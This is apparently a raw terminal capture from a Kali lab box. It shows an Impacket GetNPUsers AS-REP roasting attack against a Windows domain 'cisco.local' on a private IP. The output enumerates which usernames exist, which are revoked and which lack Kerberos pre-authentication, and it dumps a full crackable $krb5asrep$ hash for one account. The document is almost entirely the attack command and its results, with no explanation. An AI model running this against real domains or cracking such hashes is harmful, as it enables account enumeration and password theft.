 (root㉿ )-[ ]
# impacket-GetNPUsers cisco.local/ -usersfile users.txt -dc-ip 192.168.56.136 -format hashcat
Impacket v0.11.0 - Copyright 2023 Fortra
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] invalid principal syntax
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User Administrador doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User EAnderson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User AMoss doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User GGoddard doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$ketti.andrea@CISCO.LOCAL:b30c6fb3a13df48e8890b4abc915f0a0$fc7e74aa05c956cccb62ab186fc17825
3018083520c82a7814eaefc589c2777676d893611700a16686dd0b70ccfa8971616c8197ac9033135bff2a21e1a2b71bd0d58a41
2775e3f9d9b14d3b88ce168028780276c5a765a2e2598dcf6c12e7315b422aca3af777d99a00f02c3c45f2a08d6020ea9776c390
08fade6fdc019d7a82a723b048a04484602932ea27f4c0fac937767996359e00b5ce1358b6d28fb6268fe7005a8f66c160aac393
6706d793d64601bef63b3dd63c23c40f776ec1d1e74d32a756ba957fcd0116e12f4b95610201b81d8dbaf260a71b30dc9207d99b
8bb8a8302ddc4985b857
[-] User TWellick doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User denna.idalina doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lanae.crin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User liv.aurelia doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User edythe.collete doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User marleen.riannon doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User nelli.dionis doesn't have UF_DONT_REQUIRE_PREAUTH set